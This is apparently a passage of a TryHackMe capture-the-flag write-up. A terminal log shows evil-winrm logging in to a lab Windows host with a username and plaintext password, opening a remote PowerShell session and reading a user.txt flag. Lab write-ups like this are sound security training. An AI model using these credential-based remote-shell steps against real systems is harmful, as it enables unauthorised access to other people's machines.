 ┌──(dking㉿dkingvm)-[~/Downloads]
└─$ evil-winrm -u 'enterprise-core-vn' -p 'ry=ibfkfv,s6h,' -i 10.10.68.222 -N
Evil-WinRM shell v3.5
Warning: Remote path completion is disabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents>
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> ls
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Documents> cd ..
*Evil-WinRM* PS C:\Users\enterprise-core-vn> cd Desktop
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop> ls
Directory: C:\Users\enterprise-core-vn\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:43 PM 39 user.txt
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop> type user.txt
THM{726b7c0baaac1455d05c827b5561f4ed}
*Evil-WinRM* PS C:\Users\enterprise-core-vn\Desktop>